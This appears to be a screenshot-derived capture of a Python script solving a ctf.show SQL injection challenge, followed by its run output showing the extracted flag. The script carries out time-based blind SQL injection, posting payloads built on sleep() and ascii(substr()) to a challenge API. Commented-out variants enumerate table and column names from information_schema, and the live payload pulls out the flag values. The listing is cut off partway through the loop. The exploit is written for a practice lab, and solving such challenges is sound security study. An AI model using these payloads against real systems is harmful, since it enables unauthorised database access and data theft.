 10 8
1 import requests
2 import time
3 url = 'http://65aef695-f6a5-4013-90a9-a00ef634370b.challenge.ctf.show/api/'
4 str = ''
5 for i in range(60):
6     min,max = 32, 128
7     while True:
8         j = min + (max-min)//2
9         if(min == j):
10             str += chr(j)
11             print(str)
12             break
13         # 爆表名
14         # payload = {
15         #     'ip': f"'') or if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))<{j},sleep(0.5),'False')#",
16         #     'debug': 0
17         # }
18         # 爆列
19         # payload = {
20         #     'ip': f"'') or if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxcc'),{i},1))<{j},sleep(0.5),'False')#",
21         #     'debug': 0
22         # }
23         # 爆值
24         payload = {
25             'ip': f"'') or if(ascii(substr((select group_concat(flagaac) from ctfshow_flagxcc),{i},1))<{j},sleep(0.5),'False')#",
26             'debug': 0
27         }
28         start_time = time.time()
29         r = requests.post(url=url, data=payload).text
30         end_time = time.time()
31         sub = end_time - start_time
32         if sub >= 0.5:
for i in range(60) › while True
Run: 时间盲注括号
ctfshow{042eebf4-7c35-4181-98fd-b75d1dca5109}
ctfshow{042eebf4-7c35-4181-98fd-b75d1dca5109}
ctfshow{042eebf4-7c35-4181-98fd-b75d1dca5109}
ctfshow{042eebf4-7c35-4181-98fd-b75d1dca5109}
Process finished with exit code 0